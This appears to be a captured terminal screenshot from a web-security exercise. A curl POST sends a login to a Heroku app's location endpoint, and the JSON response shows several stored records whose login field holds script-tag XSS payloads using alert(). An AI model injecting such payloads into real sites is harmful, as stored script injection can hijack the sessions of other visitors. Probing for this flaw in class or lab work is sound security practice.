 Macgill_Davis — bash — 120×30
~ $ curl --data "login=h@ck3d&lat=null&lng=null" http://desolate-bastion-4806.herokuapp.com/sendLocation
{"characters":[],"students":[{"_id":"547f3c7b1d36cc020005c168","login":"h@ck3d","lat":null,"lng":null,"created_at":"Wed,
 03 Dec 2014 16:38:19 GMT"},{"_id":"547f3b8f1d36cc020005c167","login":"h@ck3d<script>window.alert('h@ck3d')</script>","l
at":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:34:23 GMT"},{"_id":"547f3b361d36cc020005c166","login":"h@ck3d'<script>wi
ndow.alert(h@ck3d)</script>'","lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:32:54 GMT"},{"_id":"547f3aa71d36cc020005
c165","login":"<script>window.alert(h@ck3d)</script>","lat":10,"lng":20,"created_at":"Wed, 03 Dec 2014 16:30:31 GMT"},{"
_id":"546d45d1c9a0c10200f5c414","login":"ColinCreevey","lat":42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:37:21 GMT"},
{"_id":"546d45bfc9a0c10200f5c413","login":"dad","lat":40,"lng":55.2,"created_at":"Thu, 20 Nov 2014 01:37:03 GMT"},{"_id"
:"546d4575c9a0c10200f5c412","login":"ColinCreevey","lat":42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:35:49 GMT"},{"_i
d":"5472b95d65d87b0200b0e43a","login":"mchow","lat":10,"lng":10,"created_at":"Mon, 24 Nov 2014 04:51:41 GMT"}]}~ $ _